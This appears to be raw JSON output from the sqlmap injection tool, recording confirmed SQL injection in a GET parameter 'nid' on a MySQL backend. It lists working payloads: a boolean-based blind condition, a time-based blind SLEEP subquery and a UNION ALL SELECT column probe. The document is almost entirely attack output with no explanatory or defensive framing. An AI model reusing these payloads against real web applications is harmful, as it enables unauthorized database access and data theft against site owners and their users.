 {
"data": [
{
"status": 1,
"type": 0,
"value": [
{
"dbms": "MySQL",
"suffix": "",
"clause": [
1
],
"ptype": 1,
"dbms_version": [
">= 5.0.12"
],
"prefix": "",
"place": "GET",
"data": {
"1": {
"comment": "",
"matchRatio": 0.658,
"title": "AND boolean-based blind - WHERE or HAVING clause",
"templatePayload": null,
"vector": "AND [INFERENCE]",
"where": 1,
"payload": "nid=63 AND 8063=8063"
},
"5": {
"comment": "",
"matchRatio": 0.658,
"title": "MySQL >= 5.0.12 AND time-based blind (SELECT)",
"templatePayload": null,
"vector": "AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])",
"where": 1,
"payload": "nid=63 AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME])))RaTB)"
},
"6": {
"comment": "-- -",
"matchRatio": 0.658,
"title": "Generic UNION query (NULL) - 1 to 20 columns",
"templatePayload": null,
"vector": [↔],
"where": 2,
"payload": "nid=-3180 UNION ALL SELECT NULL,NULL,CONCAT(0x71786a7171,0x4e68687357494d774777514f44544956
414e66776f7348707a6d766d64697a705a4e6e7971647371,0x71786b7171),NULL,NULL,NULL,NULL,NULL,NULL-- -"
}
},
"conf": {
"string": null,
"notString": null,
"titles": false,
"regexp": null,
"textOnly": false,
"optimize": false
},
"parameter": "nid",
"os": null
}
]
}
],
"success": true,
"error": [ ]
}